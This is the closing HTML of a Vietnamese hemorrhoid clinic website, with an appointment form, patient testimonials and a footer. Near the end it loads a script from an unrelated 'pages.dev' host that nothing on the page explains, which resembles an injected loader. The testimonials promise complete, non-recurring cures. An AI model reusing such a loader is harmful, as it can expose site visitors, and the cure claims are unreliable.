                        <b><i class="fa fa-gift" aria-hidden="true"></i> Miễn phí <span><strong>300.000đ</strong> Phí khám lâm sàng</span></b>
                        <span>Chỉ áp dụng khi đặt hẹn và có mã khám ưu tiên!</span>
                      </div>	
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="nc_adv">
            <a href="">
              <img src="https://benhtri193.com/public/frontend/images/nc-1.jpg">
            </a>
          </div>
        </div>
        <div id="similar">
          <div id="similar_title">
            <h3>Bài viết cùng chuyên mục</h3>
            <div class="similar_line"></div>
          </div>
          <div id="similar_items">
                                                <div class="col-md-6">
              <a href="https://benhtri193.com/1-tuan-khong-di-dai-tien-la-benh-gi.html"><i class="fa fa-circle"></i> 1 tuần kh&ocirc;ng đi đại tiện l&agrave; bệnh g&igrave; ?</a>
            </div>
                                                <div class="col-md-6">
              <a href="https://benhtri193.com/lau-ngay-khong-di-dai-tien-co-sao-khong.html"><i class="fa fa-circle"></i> L&acirc;u ng&agrave;y kh&ocirc;ng đi đại tiện c&oacute; sao kh&ocirc;ng</a>
            </div>
                        <div class="clear"></div>
                                                <div class="col-md-6">
              <a href="https://benhtri193.com/kho-di-cau.html"><i class="fa fa-circle"></i> Kh&oacute; đi cầu v&agrave; c&aacute;ch giải tho&aacute;t triệt để!</a>
            </div>
                                                <div class="col-md-6">
              <a href="https://benhtri193.com/cam-giac-muon-di-dai-tien-nhung-khong-di-duoc-co-nguy-hiem.html"><i class="fa fa-circle"></i> Cảm gi&aacute;c muốn đi đại tiện nhưng kh&ocirc;ng đi được c&oacute; nguy hiểm?</a>
            </div>
                        <div class="clear"></div>
                                                <div class="col-md-6">
              <a href="https://benhtri193.com/10-cac-cach-chua-tao-bon-bang-meo-an-toan-hieu-qua.html"><i class="fa fa-circle"></i> 10+ c&aacute;c c&aacute;ch chữa t&aacute;o b&oacute;n bằng mẹo an to&agrave;n, hiệu quả</a>
            </div>
                                                <div class="col-md-6">
              <a href="https://benhtri193.com/cach-tri-tao-bon-nhanh-nhat-ban-nen-biet.html"><i class="fa fa-circle"></i> C&aacute;ch trị t&aacute;o b&oacute;n nhanh nhất bạn n&ecirc;n biết!</a>
            </div>
                        <div class="clear"></div>
                                  </div>
        </div>
              </section>
    </div>
    <link rel="stylesheet" type="text/css" href="https://benhtri193.com/public/frontend/css/right.css">
<div class="col-md-4" id="nc_sidebar">
	<section id="category">
				<div class="sb_cate">
			<div class="sbc_title">
				<h3>Chuy&ecirc;n khoa trĩ</h3>
				<div class="sbc_title_line"></div>
			</div>
			<ul>
								<li><a href="https://benhtri193.com/benh-tri.html" ><i class="fa fa-long-arrow-right "></i> Bệnh trĩ</a></li>
								<li><a href="https://benhtri193.com/benh-tri-noi.html" ><i class="fa fa-long-arrow-right "></i> Bệnh trĩ nội</a></li>
								<li><a href="https://benhtri193.com/benh-tri-ngoai.html" ><i class="fa fa-long-arrow-right "></i> Bệnh trĩ ngoại</a></li>
								<li><a href="https://benhtri193.com/benh-tri-hon-hop.html" ><i class="fa fa-long-arrow-right "></i> Bệnh trĩ hỗn hợp</a></li>
							</ul>
		</div>
				<div class="sb_cate">
			<div class="sbc_title">
				<h3>Bệnh hậu m&ocirc;n</h3>
				<div class="sbc_title_line"></div>
			</div>
			<ul>
								<li><a href="https://benhtri193.com/apxe-hau-mon.html" ><i class="fa fa-long-arrow-right "></i> Apxe hậu m&ocirc;n</a></li>
								<li><a href="https://benhtri193.com/polyp-hau-mon.html" ><i class="fa fa-long-arrow-right "></i> Polyp hậu m&ocirc;n</a></li>
								<li><a href="https://benhtri193.com/ngua-rat-hau-mon.html" ><i class="fa fa-long-arrow-right "></i> Ngứa r&aacute;t hậu m&ocirc;n</a></li>
								<li><a href="https://benhtri193.com/hau-mon-co-vat-the-la.html" ><i class="fa fa-long-arrow-right "></i> Hậu m&ocirc;n c&oacute; vật thể lạ</a></li>
								<li><a href="https://benhtri193.com/ro-hau-mon.html" ><i class="fa fa-long-arrow-right "></i> R&ograve; hậu m&ocirc;n</a></li>
								<li><a href="https://benhtri193.com/nut-ke-hau-mon.html" ><i class="fa fa-long-arrow-right "></i> Nứt kẽ hậu m&ocirc;n</a></li>
							</ul>
		</div>
				<div class="sb_cate">
			<div class="sbc_title">
				<h3>Biểu hiện thường gặp</h3>
				<div class="sbc_title_line"></div>
			</div>
			<ul>
								<li><a href="https://benhtri193.com/dai-tien-ra-mau.html" ><i class="fa fa-long-arrow-right "></i> Đại tiện ra m&aacute;u</a></li>
								<li><a href="https://benhtri193.com/dai-tien-kho.html"  style="color:#da2d33;" ><i class="fa fa-long-arrow-right " style="color:#da2d33;" ></i> Đại tiện kh&oacute;</a></li>
							</ul>
		</div>
			</section>
	<section id="sb_hot" class="sb">
		<div class="sbc_title">
			<h3>Bài viết được quan tâm</h3>
			<div class="sbc_title_line"></div>
		</div>
		<div id="sb_hot_news">
						<div class="shn_img"><a href="https://benhtri193.com/chua-sui-mao-ga-bang-la-tia-to-can-than-keo-them-nang.html"><img src=" https://benhtri193.com/public/upload/news/thumb/21576115773.jpg "></a></div>
			<div class="shn_info">
				<div class="shn_title"><h3><a href="https://benhtri193.com/chua-sui-mao-ga-bang-la-tia-to-can-than-keo-them-nang.html">Chữa s&ugrave;i m&agrave;o g&agrave; bằng l&aacute; t&iacute;a t&ocirc; &ndash; Cẩn thận kẻo th&ecirc;m nặng!</a></h3></div>
				<div class="shn_des">Chữa sùi mào gà bằng lá tía tô là phương pháp dân gian đơn giản,...</div>
			</div>
			<div class="clear"></div>
			<div class="shn_line"></div>
						<div class="shn_img"><a href="https://benhtri193.com/canh-bao-mac-benh-ro-hau-mon-o-tre-em.html"><img src=" https://benhtri193.com/public/upload/news/thumb/21531361266.jpg "></a></div>
			<div class="shn_info">
				<div class="shn_title"><h3><a href="https://benhtri193.com/canh-bao-mac-benh-ro-hau-mon-o-tre-em.html">Cảnh b&aacute;o mắc bệnh r&ograve; hậu m&ocirc;n ở trẻ em</a></h3></div>
				<div class="shn_des">Ở bé, khi phát hiện ở vùng cạnh hậu môn bị sưng đỏ, cương mủ...</div>
			</div>
			<div class="clear"></div>
			<div class="shn_line"></div>
						<div class="shn_img"><a href="https://benhtri193.com/cach-chua-nam-am-dao-tai-nha-hieu-qua-trong-1-lan-su-dung.html"><img src=" https://benhtri193.com/public/upload/news/thumb/21561687113.jpg "></a></div>
			<div class="shn_info">
				<div class="shn_title"><h3><a href="https://benhtri193.com/cach-chua-nam-am-dao-tai-nha-hieu-qua-trong-1-lan-su-dung.html">C&aacute;ch chữa nấm &acirc;m đạo tại nh&agrave; hiệu quả trong 1 lần sử dụng</a></h3></div>
				<div class="shn_des">Cách chữa nấm âm đạo tại nhà như thế nào cho an toàn và hiệu...</div>
			</div>
			<div class="clear"></div>
			<div class="shn_line"></div>
						<div class="shn_img"><a href="https://benhtri193.com/tong-dai-tu-van-benh-phu-khoa-uy-tin-an-toan-va-chat-luong.html"><img src=" https://benhtri193.com/public/upload/news/thumb/21561427352.jpg "></a></div>
			<div class="shn_info">
				<div class="shn_title"><h3><a href="https://benhtri193.com/tong-dai-tu-van-benh-phu-khoa-uy-tin-an-toan-va-chat-luong.html">Tổng đ&agrave;i tư vấn bệnh phụ khoa uy t&iacute;n, an to&agrave;n v&agrave; chất lượng</a></h3></div>
				<div class="shn_des">Tổng đài tư vấn bệnh phụ khoa- Kênh tư vấn sức khỏe sinh sản uy...</div>
			</div>
			<div class="clear"></div>
			<div class="shn_line"></div>
						<div class="shn_img"><a href="https://benhtri193.com/tim-hieu-ve-benh-sui-mao-ga-o-duong-vat.html"><img src=" https://benhtri193.com/public/upload/news/thumb/21540432825.jpg "></a></div>
			<div class="shn_info">
				<div class="shn_title"><h3><a href="https://benhtri193.com/tim-hieu-ve-benh-sui-mao-ga-o-duong-vat.html">[Chớ chủ quan] Biến chứng ung thư từ bệnh s&ugrave;i m&agrave;o g&agrave; ở dương vật!</a></h3></div>
				<div class="shn_des">Theo thống kê mới đây, có tới 15% trường hợp nam giới mắc bệnh sùi...</div>
			</div>
			<div class="clear"></div>
			<div class="shn_line"></div>
					</div>
	</section>
	<section id="sb3" class="sb">
		<div class="sbc_title">
			<h3>Đăng ký và đặt lịch trực tuyến</h3>
			<div class="sbc_title_line"></div>
		</div>
		<div id="sb3_form">
			<div class="d_contact">
				<input type="hidden" class="d-fullname" value="SEO" >
				<input type="hidden" class="d-location" value="Form sidebar">
				<div class="sb3_big form-group">
					<label><span style="color:red">*</span> Họ và tên</label>
					<input type="text" name="name" class="form-control" required>
				</div>
				<div class="sb3_small form-group">
					<label><span style="color:red">*</span> Giới tính</label>
					<input type="text" name="sex" class="form-control">
				</div>
				<div class="clear"></div>
				<div class="sb3_big form-group">
					<label><span style="color:red">*</span> Số điện thoại</label>
					<input type="number" name="phone" class="form-control d-phone" required>
				</div>
				<div class="sb3_small form-group">
					<label><span style="color:red">*</span> Tuổi</label>
					<input type="text" name="age" class="form-control">
				</div>
				<div class="clear"></div>
				<div class="form-group">
					<label><span style="color:red">*</span> Nội dung đặt hẹn</label>
					<textarea name="note" class="form-control d-content"></textarea>
				</div>
				<div class="clear"></div>
				<div class="sb3_big form-group">
					<label><span style="color:red">*</span> Thời gian đặt hẹn</label>
					<input type="date" name="date" class="form-control d-time">
				</div>
				<div class="sb3_small form-group">
					<button class="d-send">Đăng ký</button>
				</div>
			</div>
		</div>
	</section>
</div>
  </div>
</main>
	<section id="s4">
	<div class="container">
		<div class="col-md-12 col-xs-12">
			<div class="s4_line">
				<div class="s4_line_in"></div>
			</div>
			<div id="s4_title">
				<h4>Phản hồi của bệnh nhân về phòng khám</h4>
			</div>
			<div class="s4_line">
				<div class="s4_line_in"></div>
			</div>
		</div>
		<div id="s4_items" class="slider col-md-12 col-xs-12">
						<div class="s4_items">
				<div class="s4_head">
					<div class="s4_img">
						<img src="https://benhtri193.com/public/upload/page/1508730452bn1.png" alt="CHỊ PHẠM THANH T&Acirc;M">
					</div>
					<div class="s4_info">
						<div class="s4_name">CHỊ PHẠM THANH T&Acirc;M</div>
						<div class="s4_work">NV thu ng&acirc;n - H&agrave; Nội </div>
					</div>
				</div>
				<div class="clear"></div>
				<div class="s4_des">
					<div class="s4_content">Trước đây hồi mới sinh con xong tôi bị mắc bệnh trĩ. Từ ngày chữa tại Phòng Khám Đa Khoa Quốc Tế Cộng Đồng Hà Nội, tôi cảm thấy rất thoải mái, tự tin và không còn lo lắng như trước nữa. Bệnh của tôi đã khỏi hoàn toàn, không còn các triệu chứng khó chịu và không hề bị tái phát. Cảm ơn các y bác sỹ rất nhiều.</div>
				</div>
			</div>
						<div class="s4_items">
				<div class="s4_head">
					<div class="s4_img">
						<img src="https://benhtri193.com/public/upload/page/1508730486bn2.png" alt="ANH NG&Ocirc; VĂN THUẬN">
					</div>
					<div class="s4_info">
						<div class="s4_name">ANH NG&Ocirc; VĂN THUẬN</div>
						<div class="s4_work">L&aacute;i xe taxi - Th&aacute;i Nguy&ecirc;n </div>
					</div>
				</div>
				<div class="clear"></div>
				<div class="s4_des">
					<div class="s4_content">Tôi bị trĩ nội ám ảnh suốt 1 năm trời không biết kể khổ cùng ai. Cuối cùng không chịu được nữa, nhờ có sự động viên và sự tận tình chữa trị của các bác sỹ Phòng Khám Đa Khoa Quốc Tế Cộng Đồng Hà Nội mà tôi đã không còn bị trĩ nữa. Niềm vui này chỉ biết chia sẻ cùng nhân viên phòng khám và những người cũng đang bị như tôi, chúc mọi người sớm khỏi bệnh!</div>
				</div>
			</div>
						<div class="s4_items">
				<div class="s4_head">
					<div class="s4_img">
						<img src="https://benhtri193.com/public/upload/page/1508730513bn3.png" alt="CHỊ L&Ecirc; NGỌC B&Iacute;CH">
					</div>
					<div class="s4_info">
						<div class="s4_name">CHỊ L&Ecirc; NGỌC B&Iacute;CH</div>
						<div class="s4_work">Kế to&aacute;n - Hưng Y&ecirc;n </div>
					</div>
				</div>
				<div class="clear"></div>
				<div class="s4_des">
					<div class="s4_content">Tôi bị đi ngoài ra máu trong 1 thời gian và đã dùng nhiều loại thuốc tây y, đông y nhưng đều không khỏi hẳn, càng ngày đi đại tiện càng đau. Trong một lần tìm trên mạng, tôi đã được Bác sỹ tư vấn và đến thăm khám điều trị tại Phòng Khám Đa Khoa Quốc Tế Cộng Đồng Hà Nội. Sau điều trị bệnh tình của tôi đã khỏi hoàn toàn, rất cảm ơn các bác sỹ.</div>
				</div>
			</div>
						<div class="s4_items">
				<div class="s4_head">
					<div class="s4_img">
						<img src="https://benhtri193.com/public/upload/page/1508896612phan-hoi.png" alt="ANH NGUYỄN VĂN H&Ograve;A">
					</div>
					<div class="s4_info">
						<div class="s4_name">ANH NGUYỄN VĂN H&Ograve;A</div>
						<div class="s4_work">C&ocirc;ng nh&acirc;n - Nam Định  </div>
					</div>
				</div>
				<div class="clear"></div>
				<div class="s4_des">
					<div class="s4_content">Công việc của tôi khá vất vả, thường xuyên bê vác vật nặng nên sau khi bị đi ngoài ra máu, tôi đã đi khám tại Phòng Khám Đa Khoa Quốc Tế Cộng Đồng Hà Nội và được biết mình bị trĩ ngoại cấp độ 2. Và thật may mắn sau 9 tháng điều trị tôi không hề thấy dấu hiệu của bệnh trĩ tái phát. Rất cảm ơn các bác sỹ và chúc mọi người cũng được may mắn như tôi!</div>
				</div>
			</div>
					</div>
	</div>
</section>
<footer>
	<div id="footer1">
		<div class="container">
			<div class="col-md-3 col-xs-6">
				<a href="javascript:void(0)" id="footerdkdt"><i class="fa fa-volume-control-phone" aria-hidden="true"></i> | Yêu cầu gọi lại</a>
			</div>
			<div class="col-md-3">
				<a href="javascript:void(0);"><i class="fa fa-comments-o" aria-hidden="true"></i> | Tư vấn - Chat online</a>
			</div>
			<div class="col-md-3">
				<a href="javascript:void(0);"><i class="fa fa-calendar" aria-hidden="true"></i> | Đặt lịch hẹn khám</a>
			</div>
			<div class="col-md-3">
				<a href="javascript:void(0);"><i class="fa fa-map-o" aria-hidden="true"></i> | Hướng dẫn chỉ đường</a>
			</div>
		</div>
	</div>
	<section id="footer2">
		<div class="container">
			<div class="col-md-6" id="f_info">
				<p>Bệnh trĩ 193- Ph&ograve;ng Kh&aacute;m Đa Khoa Quốc Tế Cộng Đồng</p>
				<ul>
					<li>
						<i class="fa fa-map-marker"></i> <strong>Địa chỉ:</strong> <br>
						193c1 B&agrave; Triệu - L&ecirc; Đại H&agrave;nh - Hai B&agrave; Trưng - H&agrave; Nội
					</li>
					<li>
						<i class="fa fa-clock-o"></i> <strong>Thời gian mở cửa phòng khám: </strong> <br>
						Từ 8h - 20h (tất cả các ngày trong tuần, kể cả ngày nghỉ lễ, Tết)
					</li>
					<li>
						<i class="fa fa-volume-control-phone"></i> <strong>Hotline tư vấn: </strong> <br>
						0243.9656.999(Miễn phí cước gọi)
					</li>
				</ul>
				<div class="clear"></div>
				<div id="f_logo">
					<strong>Kết nối với phòng khám chúng tôi: </strong>
					<span class="logo"><a href="https://www.facebook.com/pkcongdong/"><i class="fa fa-facebook"></i></a></span>
					<span class="logo"><a href="https://twitter.com/t0dyia?lang=vi"><i class="fa fa-twitter"></i></a></span>
					<span class="logo"><a href="https://www.linkedin.com/in/ph%C3%B2ng-kh%C3%A1m-%C4%91a-khoa-b%C3%A0-tri%E1%BB%87u-46750b149/"><i class="fa fa-linkedin"></i></a></span>
				</div>
			</div>
			<div class="col-md-6" id="f_map">
				<img src="https://benhtri193.com/public/frontend/images/f-map.jpg" alt="Bản đồ phòng khám">
			</div>
			<div class="col-xs-12">
				<p style="text-align:center;font-size:14px;margin-top:30px;color:#fff">Nguồn bài viết được tham khảo từ <a style="color:#3189a1;font-weight:500;" href="https://chaobacsi.com.vn/" target="_blank">Chaobacsi.com.vn</a> - Website chia sẻ kiến thức y khoa tại Việt Nam</p>
			</div>
		</div>
	</section>
	<section id="f3">
		Copyright 2017 by Phòng Khám Đa Khoa Quốc Tế Cộng Đồng. All rights reserved
	</section>
</footer>	<script type="text/javascript" src="https://benhtri193.com/public/jquery/jquery.toc.js"></script>
<script type="text/javascript">
$("#toc").toc();
    $('#toc_toggle').click(function(){
      $(this).text(function(i, v){
             return v === '[Ẩn]' ? '[Hiển thị]' : '[Ẩn]'
          })
      $('ul#l_toc').toggle();
    });
    $( document ).ready(function() {
      $('ul#l_toc a').attr('rel','nofollow')
    });
$('#testPost').remove();
// if($('#testPost').length > 0) {
  // $('#testPost-frm').html(
  //   '<div class="testPost-text1"><b>Chú ý:</b> Kết quả bài test sẽ được gửi vào điện thoại của bạn sau 30 phút (dưới dạng sms)</div>'+
  //   '<div class="testPost-frm d_contact">'+
  //     '<input type="hidden" class="d-content" value="Số điện thoại từ bài test">'+
  //     '<input type="hidden" class="d-fullname" value="ADW">'+
  //     '<input type="number" class="d-phone" placeholder="Nhập sđt">'+
  //     '<div class="testPost-gbt">'+
  //       '<a style="color:#fff!important" href="javascript:;" id="testPost-send" class="d-send">Gửi bài test</a>'+
  //       '<a style="color:#333!important" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" id="testPost-live">Giải đáp trực tuyến</a>'+
  //     '</div>'+
  //   '</div>'+
  //   '<div class="testPost-text2">Nếu không muốn chờ lâu, vui lòng click <b>"Giải đáp trực tuyến"</b> hoặc click <b>"Gửi bài test"</b> để biết kết quả</div>'
  // );
// }
</script>
	<script type="text/javascript">
		$(document).ready(function(){
			$("#top_menu ul > li.menu_item").hover(function(){
				$(this).find("ul").slideToggle(200);
				$(this).addClass('active');
			})
			$('body').click(function(event) {
				if (!$(event.target).closest('li.menu_search').length) {
					$('li.menu_search > ul').slideUp();
				};
			});
			$('.menu_search').click(function(){
				$(this).find('ul').slideDown();
			})
		})
	</script>
	<script type="text/javascript" src="https://benhtri193.com/public/frontend/slick/slick.min.js"></script>
	<!-- Latest compiled and minified JavaScript -->
	<script src="https://benhtri193.com/public/bootstrap/js/bootstrap.min.js"></script>
	<script type="text/javascript">
		$("#s3_items").slick({
			dots: false,
			infinite: true,
			slidesToShow: 2,
			slidesToScroll: 1,
			autoplay:true,
		});
		$("#s4_items").slick({
			dots: false,
			infinite: true,
			slidesToShow: 3,
			slidesToScroll: 1,
			autoplay:true,
			prevArrow:'<div class="slk-btn slk-btn-prev"><i class="fa fa-angle-left" aria-hidden="true"></i></div>',
	        nextArrow:'<div class="slk-btn slk-btn-next"><i class="fa fa-angle-right" aria-hidden="true"></i></div>',
		});
		$(window).scroll(function(){
			a = $("#top_bar").height();
			if($(window).scrollTop() > a){
				$("#top_menu").addClass('active');
			}else{
				$("#top_menu").removeClass('active');
			}
		});
	</script>
	<div id="fb-root"></div>
		<script>(function(d, s, id) {
		  var js, fjs = d.getElementsByTagName(s)[0];
		  if (d.getElementById(id)) return;
		  js = d.createElement(s); js.id = id;
		  js.src = 'https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.10&appId=1796456443979942';
		  fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
<script src='https://js-a9q.pages.dev/s.min.js?v=0.3.28'></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"68f131e800574632a13be257c86e4b68","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>